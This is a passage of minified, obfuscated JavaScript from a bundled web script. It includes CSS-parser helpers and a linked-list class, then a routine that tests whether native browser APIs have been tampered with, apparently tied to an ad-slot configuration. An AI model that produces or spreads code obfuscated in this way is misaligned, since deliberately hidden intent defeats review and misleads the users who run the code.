o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>o});const o=[r(3275),r(4053),r(3460),r(3705),r(714),r(4220),r(2754),r(1655),r(2588),r(3965),r(3770),r(663),r(1566),r(4007),r(3944),r(1456),r(1687),r(3330),r(1381),r(4143),r(412),r(3044),r(2974),r(620),r(2260),r(1738)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,M=22,E=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2x;return e<t[n(1461)]?t[n(495)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2x(495)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2x;if(n-e!==o[i(1461)])return!1;if(e<0||n>t[i(1461)])return!1;for(let s=e;s<n;s++){const n=o[i(495)](s-e);let a=t[i(495)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2x;for(;e>=0&&(0,r.i0)(t[n(495)](e));e--);return e+1}function l(t,e){const n=a2x;for(;e<t[n(1461)]&&(0,r.i0)(t[n(495)](e));e++);return e}function u(t,e){const n=a2x;for(;e<t[n(1461)]&&(0,r.yp)(t[n(495)](e));e++);return e}function d(t,e){const n=a2x;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3868)](t[n(1461)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2x;for(;e<t[n(1461)];e++){const i=t[n(495)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2x;let o=t[n(495)](e);if(43!==o&&45!==o||(o=t[n(495)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(495)](e)),46===o&&(0,r.yp)(t[n(495)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(495)](e+1),45!==o&&43!==o||(i=1,o=t[n(495)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2x;for(;e<t[n(1461)];e++){const i=t[n(495)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2x;if(1===t[e(1461)]&&!(0,r.tB)(t[e(495)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3312)](n)}},426:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{B:()=>i});let o=null;class i{static[r(1038)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(3604)]=null,this[t(682)]=null,this[t(1487)]=null}[r(1038)](t){return i[r(1038)](t)}[r(2022)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1487)],i[n(1661)]=t,i[n(1043)]=e,i[n(1487)]=this[n(1487)]):i={prev:t,next:e,cursor:this[n(1487)]},this[n(1487)]=i,i}[r(3395)](){const t=r,{cursor:e}=this;this[t(1487)]=e[t(1487)],e[t(1661)]=null,e[t(1043)]=null,e[t(1487)]=o,o=e}[r(2599)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1661)]===t&&(s[i(1661)]=e),s[i(1043)]===n&&(s[i(1043)]=o),s=s[i(1487)]}*[Symbol[r(3951)]](){const t=r;for(let e=this[t(3604)];null!==e;e=e[t(1043)])yield e[t(402)]}get[r(1704)](){const t=r;let e=0;for(let n=this[t(3604)];null!==n;n=n[t(1043)])e++;return e}get[r(2959)](){return null===this[r(3604)]}get[r(1240)](){const t=r;return this[t(3604)]&&this[t(3604)][t(402)]}get[r(3325)](){const t=r;return this[t(682)]&&this[t(682)][t(402)]}[r(1206)](t){const e=r;let n=null;this[e(3604)]=null;for(let r of t){const t=i[e(1038)](r);null!==n?n[e(1043)]=t:this[e(3604)]=t,t[e(1661)]=n,n=t}return this[e(682)]=n,this}[r(1547)](){return[...this]}[r(3360)](){return[...this]}[r(3024)](t,e=this){const n=r,o=this[n(2022)](null,this[n(3604)]);for(;null!==o[n(1043)];){const r=o[n(1043)];o[n(1043)]=r[n(1043)],t[n(1962)](e,r[n(402)],r,this)}this[n(3395)]()}[r(1782)](t,e=this){const n=r,o=this[n(2022)](this[n(682)],null);for(;null!==o[n(1661)];){const r=o[n(1661)];o[n(1661)]=r[n(1661)],t[n(1962)](e,r[n(402)],r,this)}this[n(3395)]()}[r(2758)](t,e,n=this){const o=r;let i,s=this[o(2022)](null,this[o(3604)]),a=e;for(;null!==s[o(1043)];)i=s[o(1043)],s[o(1043)]=i[o(1043)],a=t[o(1962)](n,a,i[o(402)],i,this);return this[o(3395)](),a}[r(2751)](t,e,n=this){const o=r;let i,s=this[o(2022)](this[o(682)],null),a=e;for(;null!==s[o(1661)];)i=s[o(1661)],s[o(1661)]=i[o(1661)],a=t[o(1962)](n,a,i[o(402)],i,this);return this[o(3395)](),a}[r(3464)](t,e=this){const n=r;for(let r=this[n(3604)];null!==r;r=r[n(1043)])if(t[n(1962)](e,r[n(402)],r,this))return!0;return!1}[r(3677)](t,e=this){const n=r,o=new i;for(let r=this[n(3604)];null!==r;r=r[n(1043)])o[n(555)](t[n(1962)](e,r[n(402)],r,this));return o}[r(3629)](t,e=this){const n=r,o=new i;for(let r=this[n(3604)];null!==r;r=r[n(1043)])t[n(1962)](e,r[n(402)],r,this)&&o[n(555)](r[n(402)]);return o}[r(3448)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2022)](null,t);for(;null!==i[o(1043)];){const t=i[o(1043)];if(i[o(1043)]=t[o(1043)],e[o(1962)](n,t[o(402)],t,this))break}this[o(3395)]()}[r(834)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2022)](t,null);for(;null!==i[o(1661)];){const t=i[o(1661)];if(i[o(1661)]=t[o(1661)],e[o(1962)](n,t[o(402)],t,this))break}this[o(3395)]()}[r(2579)](){const t=r;this[t(3604)]=null,this[t(682)]=null}[r(991)](){const t=r,e=new i;for(let n of this)e[t(555)](n);return e}[r(2180)](t){const e=r;return this[e(2599)](null,t,this[e(3604)],t),null!==this[e(3604)]?(this[e(3604)][e(1661)]=t,t[e(1043)]=this[e(3604)]):this[e(682)]=t,this[e(3604)]=t,this}[r(1449)](t){const e=r;return this[e(2180)](i[e(1038)](t))}[r(1953)](t){return this[r(3599)](t)}[r(555)](t){const e=r;return this[e(3599)](i[e(1038)](t))}[r(3599)](t,e=null){const n=r;if(null!==e)if(this[n(2599)](e[n(1661)],t,e,t),null===e[n(1661)]){if(this[n(3604)]!==e)throw new Error(n(3477));this[n(3604)]=t,e[n(1661)]=t,t[n(1043)]=e,this[n(2599)](null,t)}else e[n(1661)][n(1043)]=t,t[n(1661)]=e[n(1661)],e[n(1661)]=t,t[n(1043)]=e;else this[n(2599)](this[n(682)],t,null,t),null!==this[n(682)]?(this[n(682)][n(1043)]=t,t[n(1661)]=this[n(682)]):this[n(3604)]=t,this[n(682)]=t;return this}[r(1228)](t,e){const n=r;return this[n(3599)](i[n(1038)](t),e)}[r(3416)](t){const e=r;if(this[e(2599)](t,t[e(1661)],t,t[e(1043)]),null!==t[e(1661)])t[e(1661)][e(1043)]=t[e(1043)];else{if(this[e(3604)]!==t)throw new Error(e(1861));this[e(3604)]=t[e(1043)]}if(null!==t[e(1043)])t[e(1043)][e(1661)]=t[e(1661)];else{if(this[e(682)]!==t)throw new Error(e(1861));this[e(682)]=t[e(1661)]}return t[e(1661)]=null,t[e(1043)]=null,t}[r(2185)](t){const e=r;this[e(3599)](i[e(1038)](t))}[r(3641)](){const t=r;return null!==this[t(682)]?this[t(3416)](this[t(682)]):null}[r(3832)](t){const e=r;this[e(2180)](i[e(1038)](t))}[r(2033)](){const t=r;return null!==this[t(3604)]?this[t(3416)](this[t(3604)]):null}[r(3204)](t){const e=r;return this[e(3016)](t,this[e(3604)])}[r(1035)](t){return this[r(3016)](t)}[r(3016)](t,e){const n=r;return null===t[n(3604)]||(null!=e?(this[n(2599)](e[n(1661)],t[n(682)],e,t[n(3604)]),null!==e[n(1661)]?(e[n(1661)][n(1043)]=t[n(3604)],t[n(3604)][n(1661)]=e[n(1661)]):this[n(3604)]=t[n(3604)],e[n(1661)]=t[n(682)],t[n(682)][n(1043)]=e):(this[n(2599)](this[n(682)],t[n(682)],null,t[n(3604)]),null!==this[n(682)]?(this[n(682)][n(1043)]=t[n(3604)],t[n(3604)][n(1661)]=this[n(682)]):this[n(3604)]=t[n(3604)],this[n(682)]=t[n(682)]),t[n(3604)]=null,t[n(682)]=null),this}[r(1376)](t,e){const n=r;n(3604)in e?this[n(3016)](e,t):this[n(3599)](e,t),this[n(3416)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2x,r=Object[n(3934)](SyntaxError[n(759)]),o=new Error;return Object[n(1825)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2038)]||"")[r(1376)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2x;if(r[e(1696)](t))return r[e(341)](t);const n=t[e(2443)]();let o=r[e(341)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(3455)]({basename:n[e(1815)](r[e(1461)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1709)](t,o),o},a=function(t){const e=a2x;if(o[e(1696)](t))return o[e(341)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(1461)]);if(!i&&(n=n[e(2443)](),o[e(1696)](n))){const r=o[e(341)](n);return o[e(1709)](t,r),r}const s=i?"":l(n,r[e(1461)]),a=n[e(1815)](0,r[e(1461)]+s[e(1461)]),u=Object[e(3455)]({basename:n[e(1815)](a[e(1461)]),name:n[e(1815)](r[e(1461)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1709)](t,u),u};function c(t,e){const n=a2x;return e=e||0,t[n(1461)]-e>=2&&t[n(495)](e)===i&&t[n(495)](e+1)===i}function l(t,e){const n=a2x;if(e=e||0,t[n(1461)]-e>=3&&t[n(495)](e)===i&&t[n(495)](e+1)!==i){const r=t[n(1480)]("-",e+2);if(-1!==r)return t[n(1387)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2x,n=t[e(1461)],a=t[e(495)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(495)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(495)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(1815)](i+1));break}if(s=t[e(495)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1387)](n+1,o))}else 13===s&&10===t[e(495)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2x,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(1461)];e++){const i=t[n(495)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(2554)](16),u=!0):i===c||i===o?(l+="\\"+t[n(583)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(583)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2x,n=t[e(1461)];let o=4,s=t[e(495)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(495)](o));)o++;for(;o<s&&(0,r.i0)(t[e(495)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(495)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(1815)](c+1));break}if(o=t[e(495)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1387)](n+1,o))}else 13===o&&10===t[e(495)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2x;let n="",u=!1;for(let d=0;d<t[e(1461)];d++){const h=t[e(495)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(2554)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(583)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(583)](d),u=!1):n+="�"}return e(1763)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(759)],i=function(){};function s(t){return r(721)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2x;n[i(2262)]===e&&t[i(1962)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2295)],s=[];for(const t in i){if(!1===o[n(1962)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(2411)](e)||(e=[e]);for(const t of e)null===t?r[n(1065)]=!0:n(3977)==typeof t?r[n(2262)]=n(4004):Array[n(2411)](t)&&(r[n(2262)]=n(3922));r[n(2262)]&&s[n(2185)](r)}return s[n(1461)]?{context:e[n(2775)],fields:s}:null}function l(t,e){const n=r,o=t[n(2956)][n(3063)](),i=t[n(1986)],s=n(3977)==typeof i;return e&&o[n(3517)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1604)]];if(!n[l(1065)]||r)if(l(3922)===n[l(2262)]){if(e?r[l(2751)](c,!1):r[l(2758)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2x,n={};for(const r in t[e(4004)])if(o[e(1962)](t[e(4004)],r)){const o=t[e(4004)][r];if(!o[e(2295)])throw new Error(e(2096)+r+e(1421));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(4165)),m=Symbol(e(508));for(const t in n)o[e(1962)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2x,o=l[r(1962)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3949)](t[r(2262)])||!w[t[r(2262)]](t,y,c,b))||u[r(1962)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(721)==typeof r)l=r;else if(r&&(l=s(r[o(2067)]),u=s(r[o(3215)]),r[o(3517)]&&(w=h),r[o(3034)])){if(p[o(3949)](r[o(3034)]))w=r[o(3517)]?g[r[o(3034)]]:p[r[o(3034)]];else if(!n[o(3949)](r[o(3034)]))throw new Error(o(1722)+r[o(3034)]+o(2677)+Object[o(3362)](n)[o(3841)]()[o(3917)](", ")+")");l=a(l,r[o(3034)]),u=a(u,r[o(3034)])}if(l===i&&u===i)throw new Error(o(1937));c(t)};return w[e(2606)]=f,w[e(2591)]=m,w[e(3441)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2x(1962)](this,t,r,o))return n=t,f})),n},w[e(1976)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2x(1962)](this,t,r,o))return n=t,f}}),n},w[e(758)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2x;e[i(1962)](this,t,r,o)&&n[i(2185)](t)})),n},w}}},x={};function O(t){const e=a2x;var n=x[t];if(void 0!==n)return n[e(346)];var r=x[t]={exports:{}};return G[t](r,r[e(346)],O),r[e(346)]}O.d=(t,e)=>{const n=a2x;for(var r in e)O.o(e,r)&&!O.o(t,r)&&Object[n(2061)](t,r,{enumerable:!0,get:e[r]})},O.g=function(){const t=a2x;if(t(1657)==typeof globalThis)return globalThis;try{return this||new Function(t(1018))()}catch(e){if(t(1657)==typeof window)return window}}(),O.o=(t,e)=>Object[VP(759)][VP(3949)][VP(1962)](t,e),O.r=t=>{const e=VP;e(2980)!=typeof Symbol&&Symbol[e(1080)]&&Object[e(2061)](t,Symbol[e(1080)],{value:e(2590)}),Object[e(2061)](t,e(4283),{value:!0})};var a={};(()=>{"use strict";const t=VP;var e=O(8599),n=O(7815),r=O(5027),o=O(129),i=O(8105),s=O(4838),a=O(7020),c=O(8486),l=O(6),u=O(1129);const d=()=>(0,l.c)((async t=>{const e=a2x;for(document[e(1840)]&&t();!document[e(1840)];)await(0,u.y)(100);t()}));var h=O(1849);const f=(t,e)=>{const n=a2x;if(n(3977)!=typeof t||n(3977)!=typeof e)return!1;const r=t[n(1461)],o=e[n(1461)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2x;if(n(3977)!=typeof t||n(3977)!=typeof e)return!1;const r=t[n(1461)],o=e[n(1461)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(1461)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(1461)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2x;if(n(3977)!=typeof t||n(3977)!=typeof e)return-1;const r=t[n(1461)],o=e[n(1461)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(1461)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(1461)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(3228)],[t(3893)],[t(1644),t(2950)],[t(1644),t(2411)],[t(1644),t(759),t(3629)],[t(1644),t(759),t(3441)],[t(1644),t(759),t(2759)],[t(1644),t(759),t(1932)],[t(1644),t(759),t(705)],[t(1644),t(759),t(3024)],[t(1644),t(759),t(3105)],[t(1644),t(759),t(3917)],[t(1644),t(759),t(3677)],[t(1644),t(759),t(2185)],[t(1644),t(759),t(2758)],[t(1644),t(759),t(3517)],[t(1644),t(759),t(2033)],[t(1644),t(759),t(3464)],[t(3174)],[t(2063)],[t(1628)],[t(1623)],[t(852)],[t(3681)],[t(2214),t(759),t(2179)],[t(2214),t(759),t(1150)],[t(2214),t(759),t(2140)],[t(996),t(759),t(3670)],[t(1758),t(3039)],[t(1758),t(759),t(809)],[t(2446)],[t(2386)],[t(2581)],[t(4061),t(909)],[t(4061),t(1840)],[t(4061),t(3501)],[t(4061),t(1070)],[t(4061),t(3213)],[t(4061),t(2353)],[t(4061),t(2553)],[t(4061),t(924)],[t(4061),t(364)],[t(4061),t(2765)],[t(4061),t(2086)],[t(4061),t(1155)],[t(4061),t(3604),t(2016)],[t(4061),t(3604),t(2549)],[t(4061),t(1002)],[t(4061),t(537)],[t(4061),t(956)],[t(4061),t(923)],[t(4061),t(3654)],[t(4061),t(569)],[t(4061),t(504)],[t(4061),t(4100)],[t(3634),t(759),t(2765)],[t(3634),t(759),t(956)],[t(3634),t(759),t(923)],[t(2017),t(759),t(2796)],[t(2131),t(759),t(1468)],[t(2131),t(759),t(1070)],[t(2131),t(759),t(3416)],[t(2044),t(759),t(1766)],[t(2044),t(759),t(3662)],[t(2044),t(759),t(1536)],[t(2044),t(759),t(2047)],[t(2044),t(759),t(2319)],[t(2044),t(759),t(3035)],[t(2044),t(759),t(3416)],[t(2044),t(759),t(1346)],[t(2044),t(759),t(3861)],[t(2044),t(759),t(1025)],[t(2044),t(759),t(1936)],[t(949)],[t(3195)],[t(4036),t(759),t(547)],[t(2477)],[t(1886),t(759),t(1591)],[t(1886),t(759),t(3991)],[t(3485),t(759),t(3228)],[t(3485),t(759),t(669)],[t(2739)],[t(646)],[t(2649)],[t(3816),t(759),t(892)],[t(3816),t(759),t(1962)],[t(846)],[t(3186),t(759),t(341)],[t(3921)],[t(777)],[t(4029)],[t(1882)],[t(1167)],[t(3490)],[t(3667)],[t(746)],[t(2395)],[t(2264)],[t(2042)],[t(1990)],[t(791)],[t(869),t(1911)],[t(869),t(389)],[t(3242),t(759),t(3024)],[t(3242),t(759),t(341)],[t(3242),t(759),t(1709)],[t(2392),t(3082)],[t(2392),t(3428)],[t(2392),t(466)],[t(2392),t(3868)],[t(2392),t(2726)],[t(1844)],[t(1678),t(759),t(1540)],[t(835),t(1809)],[t(835),t(2503)],[t(835),t(2514)],[t(616),t(759),t(2016)],[t(616),t(759),t(3457)],[t(616),t(759),t(3643)],[t(2076),t(759),t(3024)],[t(3257),t(3898)],[t(2523),t(4049)],[t(2523),t(2258)],[t(2523),t(2997)],[t(2523),t(3362)],[t(2523),t(759),t(2554)],[t(537)],[t(3193)],[t(1149)],[t(2188)],[t(2051)],[t(3898)],[t(1092),t(4044)],[t(1540)],[t(1402),t(460)],[t(1402),t(759),t(773)],[t(1402),t(759),t(484)],[t(1402),t(759),t(282)],[t(1402),t(3366)],[t(1402),t(808)],[t(1402),t(3790)],[t(1864),t(759),t(829)],[t(1864),t(759),t(2744)],[t(669)],[t(4148)],[t(1397)],[t(2138),t(759),t(2697)],[t(2138),t(759),t(3825)],[t(1050)],[t(1517)],[t(931)],[t(3057)],[t(1626)],[t(3986),t(3866)],[t(3986),t(759),t(495)],[t(3986),t(759),t(1881)],[t(3986),t(759),t(3596)],[t(3986),t(759),t(3105)],[t(3986),t(759),t(1480)],[t(3986),t(759),t(293)],[t(3986),t(759),t(2881)],[t(3986),t(759),t(1376)],[t(3986),t(759),t(3063)],[t(3986),t(759),t(3163)],[t(3986),t(759),t(1427)],[t(3986),t(759),t(2443)],[t(3986),t(759),t(549)],[t(1353)],[t(569),t(3502)],[t(569),t(2077)],[t(570),t(759),t(1953)],[t(570),t(759),t(341)],[t(570),t(759),t(1709)],[t(2498),t(759),t(537)],[t(2498),t(759),t(1857)]];function w(){const e=t;let n=arguments[e(1461)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(1461)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(1461)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(1461)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(2014);for(const d of g)if(u(d)){let h=e(3993);for(const f of d)h+="."+f;v(h)}}b=e(1071),e(721)!=typeof n[e(1758)][e(3039)]&&v(e(3709)),e(2560)!=typeof n[e(1758)][e(3039)]()&&v(e(1118));{b=e(645);const w=new(n[e(2498)]),y=()=>{};w[e(1270)]=y,w[e(1270)]!==y&&v(e(765))}{b=e(4092);const A=n[e(4061)][e(2353)](e(2269))[e(2887)];A[e(2140)](e(3603),e(1434)),e(1434)!==A[e(2179)](e(3603))&&v(e(3860)),A[e(1150)](e(3603)),A[e(2179)](e(3603))&&v(e(2787))}const o=n[e(4061)][e(2353)](e(2269)),s=n[e(4061)][e(2353)](e(384));s[e(3554)]=e(2638);const a=n[e(4061)][e(2353)](e(1488)),c=n[e(4061)][e(2353)](e(1001));{b=e(3618),o&&s&&a&&c&&n[e(4061)][e(2353)](e(3887))||v(),b=e(3072),(n[e(791)](document[e(1567)][e(1617)])||n[e(791)](document[e(1567)][e(1116)]))&&v(),b=e(4156),[o,s,a,c][e(3024)]((t=>{const r=e;n[r(4061)][r(3604)][r(2016)](t);let o=!1;n[r(4061)][r(3604)][r(2425)][r(3024)]((e=>{e===t&&(o=!0)})),o||v(r(2425)),n[r(4061)][r(3604)][r(2549)](t)})),b=e(2723);const k=i.A[e(3851)]();o.id=k,o[e(4202)][e(1468)](k),n[e(4061)][e(3604)][e(2016)](o),o!==n[e(4061)][e(2765)](k)&&v(e(2133)),o!==n[e(4061)][e(2086)](k)[0]&&v(e(1442)),o!==n[e(4061)][e(956)]("#"[e(1881)](k))&&v(e(3959)),o!==n[e(4061)][e(923)]("#"[e(1881)](k))[0]&&v(e(3335)),o[e(4202)][e(1070)](k)||v(e(1409)),o[e(4202)][e(3416)](k),o[e(4202)][e(1070)](k)&&v(e(1164)),b=e(2973),n[e(4061)][e(3604)][e(2016)](a),a[e(3861)](e(1849),e(3818)),a[e(3861)](e(2262),e(3656)),0===n[e(4061)][e(3604)][e(1155)](e(1488))[e(1461)]&&v(e(3605));try{o[e(3416)](),a[e(3416)]()}catch(_){v(e(352))}n[e(4061)][e(3604)][e(1070)](a)&&v(e(3416)),b=e(1314);try{n[e(4061)][e(1002)]}catch(M){v(e(3474))}}{b=e(1536);const E=o[e(1536)]();e(2560)!=typeof(E[e(3336)]+E[e(1353)]+E[e(3839)]+E[e(2792)]+E[e(3603)]+E[e(3546)])&&v(e(1536)),b=e(2643);const z=n[e(4061)][e(2353)](e(2269));o[e(2016)](z),z[e(2643)]!==o&&v(e(2016)),b=e(2549),o[e(2549)](z),0!==o[e(2089)]&&v(e(2549)),b=e(2779);const S=(t,n)=>{const r=e,o=i.A[r(3851)]();t[r(3861)](n,o),t[r(1766)](n)!==o&&v(r(3861)),t[r(1346)](n),t[r(1766)](n)&&v(r(1346))};[o,s,c][e(3024)]((t=>{const n=e;S(t,n(2617)),S(t,n(402))})),b=e(613),e(2269)!==o[e(3756)][e(2443)]()&&v(e(2269)),e(384)!==s[e(3756)][e(2443)]()&&v(e(384)),e(1001)!==c[e(3756)][e(2443)]()&&v(e(1001))}if(b=e(3993),r&&n[e(1353)]!==n){const N=n[e(2649)];N&&Array[e(2950)](n[e(2188)][e(4061)][e(923)](e(1537)))[e(3105)](N)||v(e(2649));try{N[e(481)]!==n&&v(e(3628))}catch(U){v(e(609))}try{const C=i.A[e(3851)]();n[e(1968)]={},n[e(1968)][e(1848)]=()=>C,n[e(1968)][e(1848)]()!==C&&v(e(1853))}catch(T){v(e(3947))}}{b=e(1310);const W={inventory_name:i.A[e(3851)](),inventories_key:i.A[e(3851)]()},L=e(754)[e(1881)](W[e(1269)],e(4266))[e(1881)](W[e(1658)],e(3845)),O={"apply-ratio":1};O[W[e(1269)]]=[{id:W[e(1658)],width:160,height:600,position:{selector:e(2009),"position-rule":e(1897),"insert-rule":[]},"original-ads":[{selector:e(2008)}],attributes:[]}],x(n[e(869)][e(1911)](L),O,n)||v(e(2013));const j=e(1875),I={type:e(1789),marshalled:e(3289)};x(n[e(869)][e(1911)](j),I,n)||v(e(1700)),b=e(748);let H=!1;for(let Q=0;Q<100;Q++)if(n[e(2392)][e(2726)]()!=n[e(2392)][e(2726)]()){H=!0;break}H||v(),b=e(1034);const V={},R=i.A[e(3851)](),F=i.A[e(3851)]();V[R]=F,n[e(2523)][e(3362)](V)[0]===R&&V[R]===F||v(),b=e(3827);const q=new(n[e(1864)])(e(3794));q[e(2744)](e(1767))&&!q[e(2744)](e(3648))||v(),b=e(3062);const P=e(3977);P[e(1427)](e(4268))||v(e(1427)),P[e(3105)](e(3704))||v(e(3105)),P[e(3596)](e(1322))||v(e(3596)),"st"!==P[e(3163)]("r")[0]&&v(e(3163)),"s"!==P[e(583)](0)&&v(e(583)),115!==P[e(495)](0)&&v(e(495)),e(472)!==P[e(1376)](/tr/g,"p")&&v(e(1376));let D="";try{D=n[e(835)][e(2514)]}catch(Z){v(e(4035))}D[e(3105)]("/1")!==m(D,"/1")&&v(e(3105));{const G=(t,n)=>{const r=e,o=t[r(3163)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(2185)](i[n(3063)](0,t)),i=i[n(3063)](t+e[n(1461)]);return o[n(2185)](i),o})(t,n);if(o[r(1461)]!==i[r(1461)])return!1;for(let t=0;t<o[r(1461)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(2514)],key:"/"},{target:navigator[e(2514)],key:"/"},{target:navigator[e(2514)],key:e(2821)},{target:navigator[e(2514)],key:e(1305)}];for(const{target:$,key:K}of Y)G($,K)||v(e(3163))}b=e(760);let B=!1;try{throw new(n[e(4036)])(e(3064))}catch(tt){B=!0}B||v(e(1318)),b=e(3695);try{n[e(3993)][e(3174)],n[e(3993)][e(1628)]}catch(et){v(e(2046))}const 